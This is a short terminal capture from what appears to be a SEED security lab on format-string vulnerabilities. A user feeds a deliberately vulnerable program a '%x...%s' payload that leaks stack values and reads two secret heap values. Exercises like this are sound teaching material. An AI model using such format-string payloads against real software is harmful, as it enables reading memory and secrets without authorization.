 [03/16/21]seed@VM:~/.../task5$ vul_prog
The variable secret's address is 0xbfdd66d0 (on stack)
The variable secret's value is 0x 8d1ea88 (on heap)
secret[0]'s address is 0x 8d1ea88 (on heap)
secret[1]'s address is 0x 8d1ea8c (on heap)
Please enter a decimal integer
147974796
Please enter a string
%x.%x.%x.%x.%x.%x.%x.%s.%s.
bfdd66d8.b779c918.b7773990.b7771240.b77867a2.b7773b48.bfdd67f4.D.U.
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55